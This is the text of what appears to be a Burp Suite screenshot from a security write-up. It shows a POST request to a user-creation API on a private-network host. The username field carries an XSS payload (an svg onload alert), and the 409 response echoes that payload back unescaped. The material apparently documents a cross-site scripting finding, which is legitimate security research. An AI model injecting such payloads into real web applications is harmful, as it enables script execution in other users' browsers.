 Go Cancel < >
Target: http://192.168
Request
Raw Params Headers Hex
POST /api/v2/users HTTP/1.1
Host: 192.168.204.160
Content-Length: 57
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.204.160
Referer: http://192.168.204.160/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin"><svg/onload=alert(/a/)>&password=12345678
Response
Raw Headers Hex Render
HTTP/1.1 409 Conflict
X-Powered-By: Express
Access-Control-Allow-Origin: http://192.168.204.160
Vary: Origin
Access-Control-Allow-Credentials: true
Cache-Control: no-store, no-cache, must-revalidate, private
Content-Type: text/plain
Date: Wed, 17 Jan 2024 13:42:25 GMT
Connection: close
Content-Length: 50
User admin"><svg/onload=alert(/a/)> already exists
先知社区